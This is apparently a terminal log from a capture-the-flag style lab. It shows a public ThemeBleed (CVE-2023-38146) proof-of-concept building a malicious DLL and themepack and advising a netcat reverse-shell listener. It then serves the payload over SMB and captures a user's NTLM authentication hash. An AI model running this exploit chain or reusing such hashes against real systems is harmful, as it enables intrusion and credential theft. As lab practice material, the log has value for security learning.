 ┌──(.venv)─(root㉿kali)-[~/Desktop/aero/CVE-2023-38146]
└─# python3 themebleed.py -r 10.10.14.13 -p 443
2025-09-18 12:19:52,932 INFO> ThemeBleed CVE-2023-38146 PoC [https://github.com/Jnnshschl]
2025-09-18 12:19:52,932 INFO> Credits to → https://github.com/gabe-k/themebleed, impacket and cabarchive
2025-09-18 12:19:53,761 INFO> Compiled DLL: "./tb/Aero.msstyles_vrf_evil.dll"
2025-09-18 12:19:53,761 INFO> Theme generated: "evil_theme.theme"
2025-09-18 12:19:53,761 INFO> Themepack generated: "evil_theme.themepack"
2025-09-18 12:19:53,761 INFO> Remember to start netcat: rlwrap -cAr nc -lvnp 443
2025-09-18 12:19:53,761 INFO> Starting SMB server: 10.10.14.13:445
2025-09-18 12:19:53,762 INFO> Config file parsed
2025-09-18 12:19:53,762 INFO> Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
2025-09-18 12:19:53,762 INFO> Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
2025-09-18 12:19:53,762 INFO> Config file parsed
2025-09-18 12:19:53,762 INFO> Config file parsed
2025-09-18 12:22:19,724 INFO> Incoming connection (10.10.11.237,60974)
2025-09-18 12:22:19,810 INFO> AUTHENTICATE_MESSAGE (AERO\sam.emerson,AERO)
2025-09-18 12:22:19,810 INFO> User AERO\sam.emerson authenticated successfully
2025-09-18 12:22:19,810 INFO> sam.emerson::AERO:aaaaaaaaaaaaaaaa:9c464311260c1a00f9953d690d251d43:
2025-09-18 12:22:19,840 INFO> Connecting Share(1:IPC$)
2025-09-18 12:22:19,901 INFO> Connecting Share(2:tb)
2025-09-18 12:22:19,934 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 1]
2025-09-18 12:22:20,263 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 1]
2025-09-18 12:22:20,538 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 7]
2025-09-18 12:22:20,659 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 5]
2025-09-18 12:22:21,083 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 7]
2025-09-18 12:22:21,205 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 1]
2025-09-18 12:22:22,102 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 7]
2025-09-18 12:22:22,223 WARNING> Stage 3/3: "Aero.msstyles_vrf.dll" [shareAccess: 5]
2025-09-18 12:22:27,867 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 1]
2025-09-18 12:22:30,343 INFO> Disconnecting Share(1:IPC$)